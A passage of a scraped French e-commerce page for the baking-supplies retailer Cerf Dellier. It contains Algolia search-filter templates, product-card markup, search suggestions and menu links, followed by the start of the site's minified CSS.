                            <div id="al_22_id_f_127" class="c-alfacets__item dropdown"></div>
                    </div>
        <div id="js-facets-refine" class="c-listing__refine"></div>
    </div>

    <script>
        var rocketAl = rocketAl || {};

        rocketAl.al_facet_listing = {"23":{"label":"Cat\u00e9gorie de produits","attribute":"category_default.name","position":"0","div_id":"al_22_category_default","widget":"refinementList","options":{"container":"#al_22_category_default","attribute":"category_default.name"},"isSearchable":false,"getOptionsFunction":""},"22":{"label":"Marque","attribute":"manufacturer.name","position":"1","div_id":"al_22_manufacturer","widget":"refinementList","options":{"container":"#al_22_manufacturer","attribute":"manufacturer.name"},"isSearchable":false,"getOptionsFunction":""},"46":{"label":"CERFDAYS","attribute":"id_f_127","position":"2","div_id":"al_22_id_f_127","widget":"refinementList","options":{"container":"#al_22_id_f_127","attribute":"id_f_127"},"isSearchable":false,"getOptionsFunction":""}};
                rocketAl.manualHookPlcmt = false;
        rocketAl.facetLayout = 'row';
        rocketAl.al_current_object = {
            'type': "category",
            'id': "435"
        };
    </script>


<div class="modal fade" id="js-offcanvas-filter" tabindex="-1" role="dialog" data-modal-hide-mobile>
    <div class="modal-dialog modal-dialog__offcanvas modal-dialog__offcanvas--right" role="document">
        <div class="modal-content">

            <div class="modal-header c-modal-header u-bg-primary">
                <div class="u-d-flex u-align-items-start">
                    <div id="js-al-current-refinements-modal" class="c-al-current-ref c-al-current-ref--modal"></div>

                    <button type="button" class="modal-btn__close close" data-dismiss="modal"
                            aria-label="Fermer">
                        <span class="c-icon c-icon--x c-icon--24 u-txt-black">
                            <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg" focusable="false">
                                <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                            </svg>
                        </span>
                    </button>
                </div>
            </div>

            <div id="js-offcanvas-filter-body" class="modal-body s-alfacets-offcanvas">
                            </div>
            <div class="modal-footer c-al-modal-footer">
                <div id="js-stat-offcanvas"></div>
                <div id="js-al-clear-refinements-modal"></div>

            </div>
        </div>
    </div>
</div>
<script type="text/html" id="js-al-clear-refinements">
    Effacer les filtres
</script>

    <script type="text/html" id="js-al-facet-btn-results">
        <button type="button" class="c-facet__panel-f btn btn-sm btn-block close /js js-btn-show-results" data-dismiss="modal">Voir les {{hitCount}} résultats</button>
    </script>



    <script type="text/html" id="js-al-facet-header">
        {{#isDropdown}}
        <button class="c-facet__btn c-facet__btn--dropdown btn js-facet-dropdown{{#isActiveFilter}} is-facet-active{{/isActiveFilter}}" data-toggle="dropdown" data-target="#{{targetId}}" data-display="static">{{label}} <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="c-al-icon c-al-icon__dropdown" aria-hidden="true" viewBox="0 0 16 16">
                <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path>
            </svg></button>
        {{/isDropdown}}

        {{^isDropdown}}
        <span class="c-facet__btntxt{{^isActiveFilter}} is-facet-active{{/isActiveFilter}}">{{label}}</span>
        {{/isDropdown}}
    </script>

<script type="text/html" id="tpl-al-product-hit-search">
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="{{objectID}}">
        <div class="c-pdt-mini__card u-p-rel">
            <div class="c-pdt-mini__body">
                <div class="info-product">
                    <p class="c-pdt-mini__brand">
                        {{#manufacturer.name}}
                        {{manufacturer.name}}
                        {{/manufacturer.name}}
                    </p>
                    <div class="etoile-avis">
                    {{#nb_reviews}}
                    {{#rate_round}}
                    <div class="u-d-flex u-align-items-center u-mb-2">
                        <div class="c-review__top">
                            <div class="c-review-stars c-review-stars--{{rate_round}}"></div>
                        </div>
                        <span class="u-txt-xs u-txt-dark u-ml-1">{{nb_reviews}}
                            <span class="u-d-desktop"> avis</span>
                        </span>
                    </div>
                    {{/rate_round}}
                    {{/nb_reviews}}
                    </div>
                    <a href="{{url}}" class="c-pdt-mini__name stretched-link /js js-hover-pdt">
                        {{name}}
                    </a>
                </div>
                <div class="prix-panier">
                    {{#extra_prod}}
                    <div class="c-pdt-mini__desc">{{extra_prod}}</div>
                    {{/extra_prod}}
                    

                    {{^is_catalog}}
                    <div class="c-pdt-mini__prices">
                        {{^hasreduction}}
                        <span class="c-price c-price--current">{{price.fp}}</span>
                        {{/hasreduction}}
                        {{#hasreduction}}
                        <div class="c-pdt-mini__prices">
                            <span class="c-price c-price--discount">{{price.fpr}}</span>
                            <span class="c-price c-price--old">{{price.fp}}</span>
                        </div>
                        {{/hasreduction}}
                    </div>

                    {{#in_stock}}
                    <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                            data-link-action="quickview" aria-labelledby="tpl-al-product-hit">
                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24">
                            <g fill="none" fill-rule="evenodd">
                                <polygon points="0 0 24 0 24 24 0 24"/>
                                <path fill="#000" fill-rule="nonzero"
                                      d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/>
                            </g>
                        </svg>
                        <span class="sr-only">Achat rapide</span>
                    </button>
                    {{/in_stock}}
                    {{^in_stock}}
                    <span class="c-pdt-mini__oos">Rupture de stock</span>
                    {{/in_stock}}
                    {{/is_catalog}}

                </div>
            </div>

            <div class="c-pdt-mini__thumb">
                <div class="c-pdt-mini__img u-rc u-rc--pdt is-visible /js js-pm-sldr_item" data-index="0">
                    <img data-src="{{cover.url}}"
                         alt="{{cover.legend}}"
                         class="c-pdt-mini__img u-img-fluid /js lazyload"
                         width="540" height="540">
                </div>
                {{#flags}}
                    {{{flags}}}
                {{/flags}}
                {{#color_hexa}}
                <div class="c-pdt-mini__flag-color" style="background-color:{{color_hexa}};"></div>
                {{/color_hexa}}
            </div>
        </div>
    </article>
</script>

<script type="text/html" id="tpl-al-category-hit">
    <div class="c-alcathit">
        <a href="{{url}}">{{{_highlightResult.name.value}}}</a>
    </div>
</script>

<script type="text/html" id="tpl-al-item-refinement">
  <label class="custom-control custom-checkbox {{cssclass}}">
      <input type="checkbox" class="custom-control-input" value="{{value}}" {{#isRefined}}checked="checked"{{/isRefined}}>
      <span class="custom-control-indicator"></span>
      <span class="custom-control-label">{{label}} <span class="c-facet__count small u-text-"> ({{count}})</span></span>
  </label>
</script>

<script type="text/html" id="tpl-al-toggle">
    <div class="c-al-toggle">
        {{facet.label}}{{isRefined}}

    </div>
</script>

    <script type="text/html" id="tpl-modal-stat">
        {{#hasManyResults}}
        <p class="lead">
            {{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}}
            produits trouvés
            {{#query}} pour "{{query}}"{{/query}}
        </p>
        {{/hasManyResults}}
    </script>
<div class="u-d-none">
<div id="js-al-hits-wrapper" class="s-alfacets-row">
    <div class="o-layout o-layout--center-y u-mb-3">
        <div id="js-al-current-refinements" class="c-al-current-ref"></div>
        <div id="js-al-clear-refinements" class="c-al-clearall__wrapper"></div>
    </div>

    <div class="products-selection c-pdts-top-algolia o-layout o-layout--center-y">
        <div id="js-al-stats" class="c-al-results u-visible--desktop"></div>
        <div class="d-flex c-al-top-filter">
            <button id="js-show-facetoffcanvas-top-al" class="c-btn-showfacetoffcanvas btn btn-secondary" data-toggle="modal" data-target="#js-offcanvas-filter">Filtrer</button>
            <div class="form-group u-mb-0" id="js-al-sort-by"></div>
                    </div>
    </div>

    <div class="c-product-list">
        <div id="js-al-hits" class="row"></div>
    </div>
    <div id="js-al-pagination"></div>
</div>
</div><script type="text/html" id="tpl-al-product-hit">
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="{{objectID}}">
        <div class="c-pdt-mini__card u-p-rel">
            <div class="c-pdt-mini__body">
                <div class="info-product">
                    <p class="c-pdt-mini__brand">
                        {{#manufacturer.name}}
                        {{manufacturer.name}}
                        {{/manufacturer.name}}
                    </p><div class="etoile-avis">
                    {{#nb_reviews}}
                    {{#rate_round}}
                    <div class="u-d-flex u-align-items-center u-mb-2">
                        <div class="c-review__top">
                            <div class="c-review-stars c-review-stars--{{rate_round}}"></div>
                        </div>
                        <span class="u-txt-xs u-txt-dark u-ml-1">{{nb_reviews}}
                            <span class="u-d-desktop"> avis</span>
                        </span>
                    </div>
                    {{/rate_round}}
                    {{/nb_reviews}}</div>
                    <a href="{{url}}" class="c-pdt-mini__name stretched-link /js js-hover-pdt">
                        {{name}}
                    </a>
                </div>
                <div class="prix-panier">
                    {{#extra_prod}}
                    <div class="c-pdt-mini__desc">{{extra_prod}}</div>
                    {{/extra_prod}}

                    {{^is_catalog}}
                    <div class="c-pdt-mini__prices">
                        {{^hasreduction}}
                        <span class="c-price c-price--current">{{price.fp}}</span>
                        {{/hasreduction}}
                        {{#hasreduction}}
                        <div class="c-pdt-mini__prices">
                            <span class="c-price c-price--discount">{{price.fpr}}</span>
                            <span class="c-price c-price--old">{{price.fp}}</span>
                        </div>
                        {{/hasreduction}}
                    </div>

                    {{#in_stock}}
                    <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                            data-link-action="quickview" aria-labelledby="tpl-al-product-hit">
                            <span class="ajout-rap">Ajouter au panier</span>
                        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24">
                            <g fill="none" fill-rule="evenodd">
                                <polygon points="0 0 24 0 24 24 0 24"/>
                                <path fill="#000" fill-rule="nonzero"
                                      d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/>
                            </g>
                        </svg>
                        <span class="sr-only">Achat rapide</span>
                    </button>
                    {{/in_stock}}
                    {{^in_stock}}
                    <span class="c-pdt-mini__oos">Rupture de stock</span>
                    {{/in_stock}}
                    {{/is_catalog}}

                </div>
            </div>

            <div class="c-pdt-mini__thumb">
                <div class="c-pdt-mini__img u-rc u-rc--pdt is-visible /js js-pm-sldr_item" data-index="0">
                    <img data-src="{{cover.url}}"
                         alt="{{cover.legend}}"
                         class="c-pdt-mini__img u-img-fluid /js lazyload"
                         width="540" height="540">
                </div>
                {{#flags}}
                    {{{flags}}}
                {{/flags}}
                {{#color_hexa}}
                <div class="c-pdt-mini__flag-color" style="background-color:{{color_hexa}};"></div>
                {{/color_hexa}}
            </div>
        </div>
    </article>
</script>

<script type="text/html" id="tpl-show-more-text">
    {{#isShowingMore}}
    Voir moins
    {{/isShowingMore}}
    {{^isShowingMore}}
    Voir plus
    {{/isShowingMore}}
</script>

<script type="text/html" id="tpl-prev"><</script>

<script type="text/html" id="js-al-stat">
    {{#hasNoResults}}Pas de résultat{{/hasNoResults}}
    {{#hasOneResult}}1 résultat {{/hasOneResult}}
    {{#hasManyResults}}
    Voir les&nbsp;{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}}&nbsp;résultats
    {{/hasManyResults}}
</script>
<script type="text/html" id="js-al-stat-offcanvas">
    {{#hasNoResults}}<button class="btn btn-primary" data-dismiss="modal">Pas de résultat</button>{{/hasNoResults}}
    {{#hasOneResult}}<button class="btn btn-primary" data-dismiss="modal">1 résultat</button>{{/hasOneResult}}
    {{#hasManyResults}}
    <button class="btn btn-primary" data-dismiss="modal">Voir les&nbsp;{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}}&nbsp;résultats</button>
    {{/hasManyResults}}
</script>

    <script type="text/html" id="tpl-al-suggestion-hit">
            <div class="c-alsugghit btn-group" role="group" aria-label="{{query}}" data-query="{{query}}" >
                <button type="button" class="c-alsugghit-content c-alsugghit__btn btn btn-link">{{{_highlightResult.query.value}}}</button>
                <button type="button" class="c-alsugghit-action c-alsugghit__btn btn btn-link"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                                                                       class="bi bi-arrow-up-left" viewBox="0 0 16 16">
                        <path fill-rule="evenodd"
                              d="M2 2.5a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H3.707l10.147 10.146a.5.5 0 0 1-.708.708L3 3.707V8.5a.5.5 0 0 1-1 0v-6z" />
                    </svg></button>
            </div>
    </script>
<script type="text/html" id="tpl-al-searchbar-submit">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
        <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/>
    </svg>
</script>

  <!-- Modal -->
<div class="al-search-overlay" id="js-al-search-overlay">

    <div class="container">
        <div id="js-al-loader" class="">Loading...</div>

        <div class="u-d-flex u-justify-content-between">
            <div id="js-al-modal-stat"></div>
            <button type="button" class="c-btn--unstyled js-al-search-overlay-close c-rmodal__btnclose close" data-dismiss="modal"
                    aria-label="Close">
                <span aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
                         fill="currentColor" class="bi bi-x-lg" viewBox="0 0 16 16">
                      <path fill-rule="evenodd"
                            d="M13.854 2.146a.5.5 0 0 1 0 .708l-11 11a.5.5 0 0 1-.708-.708l11-11a.5.5 0 0 1 .708 0Z"></path>
                      <path fill-rule="evenodd"
                            d="M2.146 2.146a.5.5 0 0 0 0 .708l11 11a.5.5 0 0 0 .708-.708l-11-11a.5.5 0 0 0-.708 0Z"></path>
                    </svg></span>
            </button>
        </div>

        <div class="c-al-suggestion-container u-mb-3">
            <p class="h5 u-mb-3">Suggestions</p>
            <div id="js-al-suggestion-hits" class="c-alsugghit-list"></div>
        </div>

        <div id="js-al-no-query" class="c-almodalsearch__noresult">
                        <div class="row">
                <div class="col-lg-3">
                    
                </div>
                <div class="col-lg-9">
                    <div class="o-almodalsugg">
                        <div>
                                            <div class="c-almodalsugg">
<p class="c-almodalsugg__title"></p>
<div class="c-almodalsugg__content">
    <p><span style="color:#f3903d;"><strong>Produits les plus recherchés</strong></span></p>
<ul>
<li><a href="https://www.cerfdellier.com/530-decors-sucres-a-parsemer">Décorations en sucre à parsemer</a></li>
<li><a href="https://www.cerfdellier.com/recherche?s=chunks">Chunks chocolat</a></li>
<li><a href="https://www.cerfdellier.com/16144-moule-silicone-6-donuts-o-7-cm-patisdecor.html">Moule à donuts</a></li>
<li><a href="https://www.cerfdellier.com/164-pates-a-sucre">Pâtes à sucre</a></li>
</ul>
<p><span style="color:#f3903d;"><strong>Marques les plus recherchées</strong></span></p>
<ul>
<li><a href="https://www.cerfdellier.com/1500-patisdecor">Patisdécor</a></li>
<li><a href="https://www.cerfdellier.com/20_">chocolat Barry</a></li>
<li><a href="https://www.cerfdellier.com/4_matfer">Matfer</a></li>
</ul>
</div>
</div>

                        </div>
                        <div class="u-d-flex u-mt-3">
                                            <div class="c-almodalsugg--col">
    <p class="c-almodalsugg__title">Promotions et offres spéciales</p>
    <div class="c-almodalsugg__content--col">
        <ul>
<li><a href="#getsitecontrol?id=351039">Programme fidélité web</a></li>
<li><a href="#getsitecontrol?id=427866">Offre étudiant</a></li>
<li><a href="#getsitecontrol?id=343044" target="_blank" rel="noreferrer noopener">Offre de bienvenue</a></li>
<li><a href="#getsitecontrol?id=393030">Comptes professionnels</a></li>
</ul>
    </div>
</div>


                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div id="js-al-results" class="c-almodalsearch__result">
            <p class="h5">Produits</p>

            <div id="js-al-product-hits" class="row"></div>
            <div class="c-al-noresults alert alert-warning">
                Désolé, nous ne trouvons aucun produit. Essayez en élargissant votre demande.
            </div>
            <div id="js-al-product-pagination"></div>

            <div class="">
                                <div class="c-al-noresults alert alert-warning">
                    Il n'y pas de catégorie de produits correspondante.
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/html" id="tpl-al-item-refined-values">
  {{name}} <span class="facet-close text-primary" aria-label="Annuler ce filtre"><span aria-hidden="true">×</span></span>
</script>

<script src="https://www.cerfdellier.com/modules/rocketalgolia/views/js/main.bundle.js?v=1159"></script><div class="modal fade" id="js-rckt-menu-modal" tabindex="-1"
     aria-label="Menu" aria-hidden="true">
    <div class="modal-dialog ">
        <div class="modal-content">
            <div class="c-rmodal__container container">
                <button type="button" class="c-rmodal__btnclose close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
                                              fill="currentColor" class="bi bi-x-lg" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M13.854 2.146a.5.5 0 0 1 0 .708l-11 11a.5.5 0 0 1-.708-.708l11-11a.5.5 0 0 1 .708 0Z"/>
  <path fill-rule="evenodd" d="M2.146 2.146a.5.5 0 0 0 0 .708l11 11a.5.5 0 0 0 .708-.708l-11-11a.5.5 0 0 0-.708 0Z"/>
</svg></span>
                </button>
                <div id="js-rckt-menu-modal-body" class="modal-body">
                                    </div>
            </div>
        </div>
    </div>
</div>

    <div id="js-rckt-modal-mobile" class="c-rmenumob modal fade" tabindex="-1" aria-label="Menu" aria-hidden="true">
        <div class="modal-dialog modal-dialog-scrollable">
            <div class="modal-content">
                <button type="button" class="c-btn--unstyled c-rmenumob__close-btn close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
                                                  fill="currentColor" class="bi bi-x-lg" viewBox="0 0 16 16">
                      <path fill-rule="evenodd"
                            d="M13.854 2.146a.5.5 0 0 1 0 .708l-11 11a.5.5 0 0 1-.708-.708l11-11a.5.5 0 0 1 .708 0Z"/>
                      <path fill-rule="evenodd"
                            d="M2.146 2.146a.5.5 0 0 0 0 .708l11 11a.5.5 0 0 0 .708-.708l-11-11a.5.5 0 0 0-.708 0Z"/>
                    </svg></span>
                </button>
                <ul class="c-rmenumob__list">
                                                                        <li class="c-rmenumob__item">
                                                                    <button class="c-rmenumob__link link-has-submenu"
                                            data-id-target="1">
                                                                                Tous les produits
                                                                                    <svg width="1em" height="1em" viewBox="0 0 16 16"
                                                 class="bi bi-chevron-right"
                                                 fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd"
                                                      d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
                                            </svg>
                                                                                                                </button>
                                <div class="c-rmenumob__panel" data-id-submenu="1">
                                </div>
                                                            </li>
                                                                                                <li class="c-rmenumob__item u-txt-primary">
                                                                <a href="https://www.cerfdellier.com/877-bonnes-affaires" class="c-rmenumob__link">
                                                                            OUTLET
                                                                                                                </a>
                                                            </li>
                                                                                                <li class="c-rmenumob__item">
                                                                <a href="/module/giftcard/choicegiftcard" class="c-rmenumob__link">
                                                                            Carte cadeau
                                                                                                                </a>
                                                            </li>
                                                                                                <li class="c-rmenumob__item u-txt-primary">
                                                                <a href="https://www.cerfdellier.com/389-epiphanie" class="c-rmenumob__link">
                                                                            Épiphanie
                                                                                                                </a>
                                                            </li>
                                                                                                <li class="c-rmenumob__item u-txt-primary">
                                                                <a href="https://www.cerfdellier.com/1066-chandeleur" class="c-rmenumob__link">
                                                                            Chandeleur
                                                                                                                </a>
                                                            </li>
                                                                                                <li class="c-rmenumob__item">
                                                                <a href="https://www.cerfdellier.com/nouveaux-produits" class="c-rmenumob__link">
                                                                            Nouveautés
                                                                                                                </a>
                                                            </li>
                                                                                                <li class="c-rmenumob__item u-font-weight-normal">
                                                                <a href="https://blog.cerfdellier.com/" class="c-rmenumob__link">
                                                                            Nos Recettes
                                                                                                                </a>
                                                            </li>
                                                                                                <li class="c-rmenumob__item u-font-weight-normal">
                                                                <a href="https://www.cerfdellier.com/content/365-nos-magasins" class="c-rmenumob__link">
                                                                            Nos Magasins
                                                                                                                </a>
                                                            </li>
                                                                                                <li class="c-rmenumob__item">
                                                                <a href="#getsitecontrol?id=393030" class="c-rmenumob__link">
                                                                            Professionnels et revendeurs
                                                                                                                </a>
                                                            </li>
                                                            </ul>
            </div>
        </div>
    </div>
<!--googleoff: index-->
<div id="kixell_st" class="ksto" style="display: none">
    <div id="kstw" class="kstw">
            </div> <!-- kixelltag.com -->
</div>
<!--googleon: index-->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.cerfdellier.com/themes/cerf-dellier/assets/cache/theme-52866b1182.css
body_size: 42192
content:
@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:local("Roboto"),local("Roboto-Regular"),url(../fonts/roboto-v30-latin-regular.woff2) format("woff2"),url(../fonts/roboto-v30-latin-regular.woff) format("woff")}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:local("Roboto Bold"),local("Roboto-Bold"),url(../fonts/roboto-v30-latin-700.woff2) format("woff2"),url(../fonts/roboto-v30-latin-700.woff) format("woff")}@font-face{font-family:Roboto Condensed;font-style:normal;font-weight:700;font-display:swap;src:local("Roboto Condensed Bold"),local("RobotoCondensed-Bold"),url(../fonts/roboto-condensed-v25-latin-700.woff2) format("woff2"),url(../fonts/roboto-condensed-v25-latin-700.woff) format("woff")}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#000;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}.c-account-landing__title,.c-footer__title,.c-history__img--watermark,.u-h1,.u-h2,.u-h3,.u-h4,.u-h5,.u-h6,[class].c-ad__title,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:2rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:var(--color-orange-link);text-decoration:none;background-color:transparent}a:hover{color:var(--color-orange);text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.25rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media(max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}ul{padding:0;margin:0;list-style:none}a:hover{color:inherit;text-decoration:inherit}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.form-control{display:block;width:100%;height:3rem;padding:.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#33404f;outline:0;box-shadow:none}.form-control::-moz-placeholder{color:#737373;opacity:1}.form-control:-ms-input-placeholder{color:#737373;opacity:1}.form-control::placeholder{color:#737373;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.125rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.75rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#000;background-color:transparent;border:solid transparent;border-width:1px 